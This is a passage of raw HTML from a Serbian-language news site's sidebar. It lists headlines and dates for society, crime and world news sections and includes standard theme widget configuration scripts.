            <h3 class="entry-title td-module-title"><a href="https://www.srpska-danas.com/2025/08/10/nece-to-ici-lako-bice-guzve-kako-ce-se-u-sumama-rs-rijesiti-1-000-prekobrojnih-radnika-i-ko-ce-dobiti-stimulativnu-otpremninu/" rel="bookmark" title="&#8220;Neće to ići lako, biće gužve&#8221; Kako će se u &#8220;Šumama RS&#8221; riješiti 1.000 prekobrojnih radnika i ko će dobiti STIMULATIVNU OTPREMNINU">&#8220;Neće to ići lako, biće gužve&#8221; Kako će se u &#8220;Šumama...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-10T08:34:26+00:00" >10. Augusta 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.srpska-danas.com/2025/08/10/bice-ispostovana-volja-naroda-milorad-dodik-istakao-da-ce-nastaviti-da-brani-ustavnu-poziciju-srpske/" rel="bookmark" title="&#8220;Biće ispoštovana volja naroda&#8221; Milorad Dodik istakao da će nastaviti da brani ustavnu poziciju Srpske"><img width="100" height="70" class="entry-thumb" src="https://www.srpska-danas.com/wp-content/uploads/2025/08/dodik4-100x70.jpg" srcset="https://www.srpska-danas.com/wp-content/uploads/2025/08/dodik4-100x70.jpg 100w, https://www.srpska-danas.com/wp-content/uploads/2025/08/dodik4-300x210.jpg 300w, https://www.srpska-danas.com/wp-content/uploads/2025/08/dodik4-768x537.jpg 768w, https://www.srpska-danas.com/wp-content/uploads/2025/08/dodik4-218x150.jpg 218w, https://www.srpska-danas.com/wp-content/uploads/2025/08/dodik4-696x487.jpg 696w, https://www.srpska-danas.com/wp-content/uploads/2025/08/dodik4-600x420.jpg 600w, https://www.srpska-danas.com/wp-content/uploads/2025/08/dodik4.jpg 872w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="&#8220;Biće ispoštovana volja naroda&#8221; Milorad Dodik istakao da će nastaviti da brani ustavnu poziciju Srpske"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.srpska-danas.com/2025/08/10/bice-ispostovana-volja-naroda-milorad-dodik-istakao-da-ce-nastaviti-da-brani-ustavnu-poziciju-srpske/" rel="bookmark" title="&#8220;Biće ispoštovana volja naroda&#8221; Milorad Dodik istakao da će nastaviti da brani ustavnu poziciju Srpske">&#8220;Biće ispoštovana volja naroda&#8221; Milorad Dodik istakao da će nastaviti da...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-10T08:16:14+00:00" >10. Augusta 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.srpska-danas.com/2025/07/14/opozvao-ostavku-darko-culum-se-vratio-na-poziciju-direktora-sipa/" rel="bookmark" title="OPOZVAO OSTAVKU Darko Ćulum se vratio na poziciju direktora SIPA"><img width="100" height="70" class="entry-thumb" src="https://www.srpska-danas.com/wp-content/uploads/2025/07/culum-100x70.jpg" srcset="https://www.srpska-danas.com/wp-content/uploads/2025/07/culum-100x70.jpg 100w, https://www.srpska-danas.com/wp-content/uploads/2025/07/culum-300x210.jpg 300w, https://www.srpska-danas.com/wp-content/uploads/2025/07/culum-768x537.jpg 768w, https://www.srpska-danas.com/wp-content/uploads/2025/07/culum-218x150.jpg 218w, https://www.srpska-danas.com/wp-content/uploads/2025/07/culum-696x487.jpg 696w, https://www.srpska-danas.com/wp-content/uploads/2025/07/culum-600x420.jpg 600w, https://www.srpska-danas.com/wp-content/uploads/2025/07/culum.jpg 872w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="OPOZVAO OSTAVKU Darko Ćulum se vratio na poziciju direktora SIPA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.srpska-danas.com/2025/07/14/opozvao-ostavku-darko-culum-se-vratio-na-poziciju-direktora-sipa/" rel="bookmark" title="OPOZVAO OSTAVKU Darko Ćulum se vratio na poziciju direktora SIPA">OPOZVAO OSTAVKU Darko Ćulum se vratio na poziciju direktora SIPA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-14T15:03:00+00:00" >14. Jula 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_5_6981d622cfa6b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_6981d622cfa6b" ><script>var block_td_uid_5_6981d622cfa6b = new tdBlock();
block_td_uid_5_6981d622cfa6b.id = "td_uid_5_6981d622cfa6b";
block_td_uid_5_6981d622cfa6b.atts = '{"limit":"4","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"11","category_ids":"","custom_title":"Dru\u0161tvo","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_5_6981d622cfa6b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6981d622cfa6b_rand","tdc_css_class_style":"td_uid_5_6981d622cfa6b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6981d622cfa6b.td_column_number = "1";
block_td_uid_5_6981d622cfa6b.block_type = "td_block_7";
block_td_uid_5_6981d622cfa6b.post_count = "4";
block_td_uid_5_6981d622cfa6b.found_posts = "1092";
block_td_uid_5_6981d622cfa6b.header_color = "#";
block_td_uid_5_6981d622cfa6b.ajax_pagination_infinite_stop = "";
block_td_uid_5_6981d622cfa6b.max_num_pages = "273";
tdBlocksArray.push(block_td_uid_5_6981d622cfa6b);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Društvo</span></h4></div><div id=td_uid_5_6981d622cfa6b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.srpska-danas.com/2025/08/13/na-jugu-padaju-rekordi-bura-kao-fen-zagrijala-trebinje/" rel="bookmark" title="Na jugu padaju rekordi, bura kao fen zagrijala Trebinje"><img width="100" height="70" class="entry-thumb" src="https://www.srpska-danas.com/wp-content/uploads/2025/08/VRIJEME5-100x70.jpg" srcset="https://www.srpska-danas.com/wp-content/uploads/2025/08/VRIJEME5-100x70.jpg 100w, https://www.srpska-danas.com/wp-content/uploads/2025/08/VRIJEME5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na jugu padaju rekordi, bura kao fen zagrijala Trebinje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.srpska-danas.com/2025/08/13/na-jugu-padaju-rekordi-bura-kao-fen-zagrijala-trebinje/" rel="bookmark" title="Na jugu padaju rekordi, bura kao fen zagrijala Trebinje">Na jugu padaju rekordi, bura kao fen zagrijala Trebinje</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-13T10:40:08+00:00" >13. Augusta 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.srpska-danas.com/2025/08/11/osnova-usluge-apple-pay-gigant-optuzen-za-kradju-tehnologije-mobilnog-novcanika/" rel="bookmark" title="OSNOVA USLUGE APPLE PAY Gigant optužen za krađu tehnologije mobilnog novčanika"><img width="100" height="70" class="entry-thumb" src="https://www.srpska-danas.com/wp-content/uploads/2025/08/epl1-100x70.png" srcset="https://www.srpska-danas.com/wp-content/uploads/2025/08/epl1-100x70.png 100w, https://www.srpska-danas.com/wp-content/uploads/2025/08/epl1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="OSNOVA USLUGE APPLE PAY Gigant optužen za krađu tehnologije mobilnog novčanika"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.srpska-danas.com/2025/08/11/osnova-usluge-apple-pay-gigant-optuzen-za-kradju-tehnologije-mobilnog-novcanika/" rel="bookmark" title="OSNOVA USLUGE APPLE PAY Gigant optužen za krađu tehnologije mobilnog novčanika">OSNOVA USLUGE APPLE PAY Gigant optužen za krađu tehnologije mobilnog novčanika</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-11T13:58:13+00:00" >11. Augusta 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.srpska-danas.com/2025/08/11/u-96-srednjih-skola-upisano-9-119-ucenika-najvise-interesa-za-ekonomiju-pravo-i-trgovinu-veliku-paznju-privukao-i-smjer-forenzicki-tehnicar/" rel="bookmark" title="U 96 srednjih škola upisano 9.119 učenika: Najviše interesa za ekonomiju, pravo i trgovinu, veliku pažnju privukao i smjer forenzički tehničar"><img width="100" height="70" class="entry-thumb" src="https://www.srpska-danas.com/wp-content/uploads/2025/08/upis3-100x70.jpg" srcset="https://www.srpska-danas.com/wp-content/uploads/2025/08/upis3-100x70.jpg 100w, https://www.srpska-danas.com/wp-content/uploads/2025/08/upis3-300x210.jpg 300w, https://www.srpska-danas.com/wp-content/uploads/2025/08/upis3-768x537.jpg 768w, https://www.srpska-danas.com/wp-content/uploads/2025/08/upis3-218x150.jpg 218w, https://www.srpska-danas.com/wp-content/uploads/2025/08/upis3-696x487.jpg 696w, https://www.srpska-danas.com/wp-content/uploads/2025/08/upis3-600x420.jpg 600w, https://www.srpska-danas.com/wp-content/uploads/2025/08/upis3.jpg 872w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="U 96 srednjih škola upisano 9.119 učenika: Najviše interesa za ekonomiju, pravo i trgovinu, veliku pažnju privukao i smjer forenzički tehničar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.srpska-danas.com/2025/08/11/u-96-srednjih-skola-upisano-9-119-ucenika-najvise-interesa-za-ekonomiju-pravo-i-trgovinu-veliku-paznju-privukao-i-smjer-forenzicki-tehnicar/" rel="bookmark" title="U 96 srednjih škola upisano 9.119 učenika: Najviše interesa za ekonomiju, pravo i trgovinu, veliku pažnju privukao i smjer forenzički tehničar">U 96 srednjih škola upisano 9.119 učenika: Najviše interesa za ekonomiju,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-11T10:18:04+00:00" >11. Augusta 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.srpska-danas.com/2025/08/11/do-petka-na-snazi-narandzasto-upozorenje/" rel="bookmark" title="Do petka na snazi narandžasto upozorenje!"><img width="100" height="70" class="entry-thumb" src="https://www.srpska-danas.com/wp-content/uploads/2025/08/vrijeme4-100x70.jpg" srcset="https://www.srpska-danas.com/wp-content/uploads/2025/08/vrijeme4-100x70.jpg 100w, https://www.srpska-danas.com/wp-content/uploads/2025/08/vrijeme4-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Do petka na snazi narandžasto upozorenje!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.srpska-danas.com/2025/08/11/do-petka-na-snazi-narandzasto-upozorenje/" rel="bookmark" title="Do petka na snazi narandžasto upozorenje!">Do petka na snazi narandžasto upozorenje!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-11T09:59:50+00:00" >11. Augusta 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_6981d622d6a0c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6981d622d6a0c" ><script>var block_td_uid_6_6981d622d6a0c = new tdBlock();
block_td_uid_6_6981d622d6a0c.id = "td_uid_6_6981d622d6a0c";
block_td_uid_6_6981d622d6a0c.atts = '{"limit":"4","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"12","category_ids":"","custom_title":"Hronika","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_6981d622d6a0c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6981d622d6a0c_rand","tdc_css_class_style":"td_uid_6_6981d622d6a0c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6981d622d6a0c.td_column_number = "1";
block_td_uid_6_6981d622d6a0c.block_type = "td_block_7";
block_td_uid_6_6981d622d6a0c.post_count = "4";
block_td_uid_6_6981d622d6a0c.found_posts = "368";
block_td_uid_6_6981d622d6a0c.header_color = "#";
block_td_uid_6_6981d622d6a0c.ajax_pagination_infinite_stop = "";
block_td_uid_6_6981d622d6a0c.max_num_pages = "92";
tdBlocksArray.push(block_td_uid_6_6981d622d6a0c);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Hronika</span></h4></div><div id=td_uid_6_6981d622d6a0c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.srpska-danas.com/2025/07/14/marko-sljivic-28-vracen-u-pritvor-izazvao-nesrecu-u-kojoj-je-stradalo-3-mladih-ljudi/" rel="bookmark" title="MARKO ŠLJIVIĆ (28) VRAĆEN U PRITVOR Izazvao nesreću u kojoj je stradalo 3 mladih ljudi"><img width="100" height="70" class="entry-thumb" src="https://www.srpska-danas.com/wp-content/uploads/2025/07/sljivic-100x70.jpg" srcset="https://www.srpska-danas.com/wp-content/uploads/2025/07/sljivic-100x70.jpg 100w, https://www.srpska-danas.com/wp-content/uploads/2025/07/sljivic-300x210.jpg 300w, https://www.srpska-danas.com/wp-content/uploads/2025/07/sljivic-768x537.jpg 768w, https://www.srpska-danas.com/wp-content/uploads/2025/07/sljivic-218x150.jpg 218w, https://www.srpska-danas.com/wp-content/uploads/2025/07/sljivic-696x487.jpg 696w, https://www.srpska-danas.com/wp-content/uploads/2025/07/sljivic-600x420.jpg 600w, https://www.srpska-danas.com/wp-content/uploads/2025/07/sljivic.jpg 872w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="MARKO ŠLJIVIĆ (28) VRAĆEN U PRITVOR Izazvao nesreću u kojoj je stradalo 3 mladih ljudi"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.srpska-danas.com/2025/07/14/marko-sljivic-28-vracen-u-pritvor-izazvao-nesrecu-u-kojoj-je-stradalo-3-mladih-ljudi/" rel="bookmark" title="MARKO ŠLJIVIĆ (28) VRAĆEN U PRITVOR Izazvao nesreću u kojoj je stradalo 3 mladih ljudi">MARKO ŠLJIVIĆ (28) VRAĆEN U PRITVOR Izazvao nesreću u kojoj je...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-14T15:15:50+00:00" >14. Jula 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.srpska-danas.com/2025/07/14/kobna-tuca-cobana-osumnjiceni-za-paljevinu-u-kmecanima-odlezao-zatvorsku-kaznu-zbog-ubistva-ujaka/" rel="bookmark" title="KOBNA TUČA ČOBANA Osumnjičeni za paljevinu u Kmećanima ”odležao” zatvorsku kaznu zbog UBISTVA UJAKA"><img width="100" height="70" class="entry-thumb" src="https://www.srpska-danas.com/wp-content/uploads/2025/07/paljevina-100x70.jpg" srcset="https://www.srpska-danas.com/wp-content/uploads/2025/07/paljevina-100x70.jpg 100w, https://www.srpska-danas.com/wp-content/uploads/2025/07/paljevina-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KOBNA TUČA ČOBANA Osumnjičeni za paljevinu u Kmećanima ”odležao” zatvorsku kaznu zbog UBISTVA UJAKA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.srpska-danas.com/2025/07/14/kobna-tuca-cobana-osumnjiceni-za-paljevinu-u-kmecanima-odlezao-zatvorsku-kaznu-zbog-ubistva-ujaka/" rel="bookmark" title="KOBNA TUČA ČOBANA Osumnjičeni za paljevinu u Kmećanima ”odležao” zatvorsku kaznu zbog UBISTVA UJAKA">KOBNA TUČA ČOBANA Osumnjičeni za paljevinu u Kmećanima ”odležao” zatvorsku kaznu...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-14T14:53:43+00:00" >14. Jula 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.srpska-danas.com/2025/07/14/detalji-pozara-kod-banjaluke-muskarac-uhapsen-jer-je-zapalio-porodicnu-kucu/" rel="bookmark" title="Detalji požara kod Banjaluke: Muškarac uhapšen jer je zapalio porodičnu kuću"><img width="100" height="70" class="entry-thumb" src="https://www.srpska-danas.com/wp-content/uploads/2025/07/pozar2-100x70.jpg" srcset="https://www.srpska-danas.com/wp-content/uploads/2025/07/pozar2-100x70.jpg 100w, https://www.srpska-danas.com/wp-content/uploads/2025/07/pozar2-218x150.jpg 218w, https://www.srpska-danas.com/wp-content/uploads/2025/07/pozar2-534x366.jpg 534w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Detalji požara kod Banjaluke: Muškarac uhapšen jer je zapalio porodičnu kuću"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.srpska-danas.com/2025/07/14/detalji-pozara-kod-banjaluke-muskarac-uhapsen-jer-je-zapalio-porodicnu-kucu/" rel="bookmark" title="Detalji požara kod Banjaluke: Muškarac uhapšen jer je zapalio porodičnu kuću">Detalji požara kod Banjaluke: Muškarac uhapšen jer je zapalio porodičnu kuću</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-14T14:43:50+00:00" >14. Jula 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.srpska-danas.com/2025/07/13/preminula-legendarna-jugoslovenska-kosarkasica/" rel="bookmark" title="Preminula legendarna jugoslovenska košarkašica"><img width="100" height="70" class="entry-thumb" src="https://www.srpska-danas.com/wp-content/uploads/2025/07/TIMA-100x70.jpg" srcset="https://www.srpska-danas.com/wp-content/uploads/2025/07/TIMA-100x70.jpg 100w, https://www.srpska-danas.com/wp-content/uploads/2025/07/TIMA-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Preminula legendarna jugoslovenska košarkašica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.srpska-danas.com/2025/07/13/preminula-legendarna-jugoslovenska-kosarkasica/" rel="bookmark" title="Preminula legendarna jugoslovenska košarkašica">Preminula legendarna jugoslovenska košarkašica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-13T17:37:48+00:00" >13. Jula 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_7_6981d622db9b8_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_6981d622db9b8" ><script>var block_td_uid_7_6981d622db9b8 = new tdBlock();
block_td_uid_7_6981d622db9b8.id = "td_uid_7_6981d622db9b8";
block_td_uid_7_6981d622db9b8.atts = '{"limit":"4","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"Svijet","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_7_6981d622db9b8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6981d622db9b8_rand","tdc_css_class_style":"td_uid_7_6981d622db9b8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6981d622db9b8.td_column_number = "1";
block_td_uid_7_6981d622db9b8.block_type = "td_block_7";
block_td_uid_7_6981d622db9b8.post_count = "4";
block_td_uid_7_6981d622db9b8.found_posts = "258";
block_td_uid_7_6981d622db9b8.header_color = "#";
block_td_uid_7_6981d622db9b8.ajax_pagination_infinite_stop = "";
block_td_uid_7_6981d622db9b8.max_num_pages = "65";
tdBlocksArray.push(block_td_uid_7_6981d622db9b8);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Svijet</span></h4></div><div id=td_uid_7_6981d622db9b8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.srpska-danas.com/2025/08/09/rekli-su-mi-da-je-avion-spreman-ali-ja-nisam-siguran-pilot-odbio-da-poleti-zbog-predosjecaja-putnici-ga-nagradili-aplauzom/" rel="bookmark" title="&#8220;Rekli su mi da je avion spreman, ali ja nisam siguran&#8221; Pilot ODBIO DA POLETI zbog predosjećaja, putnici ga nagradili aplauzom"><img width="100" height="70" class="entry-thumb" src="https://www.srpska-danas.com/wp-content/uploads/2025/08/avion1-100x70.jpg" srcset="https://www.srpska-danas.com/wp-content/uploads/2025/08/avion1-100x70.jpg 100w, https://www.srpska-danas.com/wp-content/uploads/2025/08/avion1-300x210.jpg 300w, https://www.srpska-danas.com/wp-content/uploads/2025/08/avion1-768x537.jpg 768w, https://www.srpska-danas.com/wp-content/uploads/2025/08/avion1-218x150.jpg 218w, https://www.srpska-danas.com/wp-content/uploads/2025/08/avion1-696x487.jpg 696w, https://www.srpska-danas.com/wp-content/uploads/2025/08/avion1-600x420.jpg 600w, https://www.srpska-danas.com/wp-content/uploads/2025/08/avion1.jpg 872w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="&#8220;Rekli su mi da je avion spreman, ali ja nisam siguran&#8221; Pilot ODBIO DA POLETI zbog predosjećaja, putnici ga nagradili aplauzom"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.srpska-danas.com/2025/08/09/rekli-su-mi-da-je-avion-spreman-ali-ja-nisam-siguran-pilot-odbio-da-poleti-zbog-predosjecaja-putnici-ga-nagradili-aplauzom/" rel="bookmark" title="&#8220;Rekli su mi da je avion spreman, ali ja nisam siguran&#8221; Pilot ODBIO DA POLETI zbog predosjećaja, putnici ga nagradili aplauzom">&#8220;Rekli su mi da je avion spreman, ali ja nisam siguran&#8221;...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-09T14:05:26+00:00" >9. Augusta 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.srpska-danas.com/2025/08/09/tramp-objavio-gdje-i-kada-ce-se-satati-sa-putinom/" rel="bookmark" title="Tramp objavio gdje i kada će se satati sa Putinom"><img width="100" height="70" class="entry-thumb" src="https://www.srpska-danas.com/wp-content/uploads/2025/08/tramp-i-putin-100x70.jpg" srcset="https://www.srpska-danas.com/wp-content/uploads/2025/08/tramp-i-putin-100x70.jpg 100w, https://www.srpska-danas.com/wp-content/uploads/2025/08/tramp-i-putin-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tramp objavio gdje i kada će se satati sa Putinom"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.srpska-danas.com/2025/08/09/tramp-objavio-gdje-i-kada-ce-se-satati-sa-putinom/" rel="bookmark" title="Tramp objavio gdje i kada će se satati sa Putinom">Tramp objavio gdje i kada će se satati sa Putinom</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-09T09:17:09+00:00" >9. Augusta 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.srpska-danas.com/2025/07/17/tramp-otpustio-tuziteljku-koja-je-gonila-epstinovu-saradnicu-i-didija/" rel="bookmark" title="Tramp otpustio tužiteljku koja je gonila Epstinovu saradnicu i Didija"><img width="100" height="70" class="entry-thumb" src="https://www.srpska-danas.com/wp-content/uploads/2025/07/tramp7-100x70.jpg" srcset="https://www.srpska-danas.com/wp-content/uploads/2025/07/tramp7-100x70.jpg 100w, https://www.srpska-danas.com/wp-content/uploads/2025/07/tramp7-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tramp otpustio tužiteljku koja je gonila Epstinovu saradnicu i Didija"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.srpska-danas.com/2025/07/17/tramp-otpustio-tuziteljku-koja-je-gonila-epstinovu-saradnicu-i-didija/" rel="bookmark" title="Tramp otpustio tužiteljku koja je gonila Epstinovu saradnicu i Didija">Tramp otpustio tužiteljku koja je gonila Epstinovu saradnicu i Didija</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-17T09:23:11+00:00" >17. Jula 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.srpska-danas.com/2025/07/17/aljasku-prodrmao-zemljotres-jacine-73-stepena/" rel="bookmark" title="Aljasku prodrmao zemljotres jačine 7,3 stepena"><img width="100" height="70" class="entry-thumb" src="https://www.srpska-danas.com/wp-content/uploads/2025/07/zemljotres1-100x70.jpg" srcset="https://www.srpska-danas.com/wp-content/uploads/2025/07/zemljotres1-100x70.jpg 100w, https://www.srpska-danas.com/wp-content/uploads/2025/07/zemljotres1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Aljasku prodrmao zemljotres jačine 7,3 stepena"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.srpska-danas.com/2025/07/17/aljasku-prodrmao-zemljotres-jacine-73-stepena/" rel="bookmark" title="Aljasku prodrmao zemljotres jačine 7,3 stepena">Aljasku prodrmao zemljotres jačine 7,3 stepena</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-17T09:16:50+00:00" >17. Jula 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_8_6981d622dfc5b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_6981d622dfc5b" ><script>var block_td_uid_8_6981d622dfc5b = new tdBlock();
block_td_uid_8_6981d622dfc5b.id = "td_uid_8_6981d622dfc5b";
block_td_uid_8_6981d622dfc5b.atts = '{"limit":"4","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"Sport","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_6981d622dfc5b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6981d622dfc5b_rand","tdc_css_class_style":"td_uid_8_6981d622dfc5b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6981d622dfc5b.td_column_number = "1";
block_td_uid_8_6981d622dfc5b.block_type = "td_block_7";
block_td_uid_8_6981d622dfc5b.post_count = "4";
block_td_uid_8_6981d622dfc5b.found_posts = "916";
block_td_uid_8_6981d622dfc5b.header_color = "#";
